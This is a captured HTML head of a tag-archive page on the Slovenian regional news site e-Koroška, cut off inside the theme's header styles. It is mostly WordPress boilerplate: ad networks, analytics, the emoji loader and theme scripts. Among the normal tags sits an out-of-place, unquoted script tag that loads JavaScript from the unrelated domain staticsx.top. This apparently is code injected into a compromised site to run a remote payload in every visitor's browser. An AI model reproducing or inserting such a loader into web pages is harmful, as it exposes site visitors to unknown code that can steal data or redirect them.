

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/teden-restavracij/
body_size: 36593
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Teden restavracij Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/teden-restavracij/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teden restavracij Archives" />
	<meta property="og:url" content="https://e-koroska.si/oznaka/teden-restavracij/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-koroska.si/oznaka/teden-restavracij/","url":"https://e-koroska.si/oznaka/teden-restavracij/","name":"Teden restavracij Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/oznaka/teden-restavracij/#primaryimage"},"image":{"@id":"https://e-koroska.si/oznaka/teden-restavracij/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2023/10/resta.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/oznaka/teden-restavracij/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2023/10/resta.png","contentUrl":"https://e-koroska.si/wp-content/uploads/2023/10/resta.png","width":600,"height":338,"caption":"Vir: Facebook profil Tedna restavracij"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Teden restavracij Vir oznake" href="https://e-koroska.si/oznaka/teden-restavracij/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011226' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/1446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"883950c23e","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
